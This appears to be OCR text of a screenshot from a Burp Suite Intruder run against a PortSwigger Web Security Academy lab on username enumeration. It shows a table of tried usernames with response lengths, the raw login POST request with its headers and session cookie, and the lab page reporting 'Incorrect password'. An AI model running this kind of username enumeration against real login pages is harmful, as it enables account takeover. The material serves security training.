 Attack Save 3. Intruder attack of https://0aee005c041191e4805e99f200b40001.web-security-academy.net
3. Intruder attack of https://0aee005c041191e4805e99f200b40001.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
21 access 200 216 3354
1 carlos 200 346 3352
13 pi 200 280 3352
11 oracle 200 279 3352
15 ansible 200 279 3352
14 puppet 200 276 3352
62 anaheim 200 270 3352
32 administrator 200 259 3352
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aee005c041191e4805e99f200b40001.web-security-academy.net
3 Cookie: session=Z93odFGEEcQ1BZBlpPDNI8YI45oOlWp2
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0aee005c041191e4805e99f200b40001.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aee005c041191e4805e99f200b40001.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Username
enumeration
via different
responses
LAB Not solved
Back to lab description
Home | My account
Login
Incorrect password
Username